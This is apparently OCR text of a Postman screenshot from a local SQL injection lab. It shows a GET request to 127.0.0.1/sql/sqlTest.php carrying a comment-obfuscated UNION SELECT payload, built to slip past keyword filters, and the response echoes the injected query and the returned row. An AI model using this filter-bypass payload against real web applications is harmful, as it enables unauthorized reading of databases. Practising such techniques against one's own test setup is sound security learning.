 apache3.5.12048
+
No environment
apache3.5.12048
GET http://127.0.0.1/sql/sqlTest.php?id=-3'/**//*!union*//*!select*/1,2,3,4,5,6,7 -- a Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 23 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/**//*!union*//*!select*/1,2,3,4,5,6,7 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => 3
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12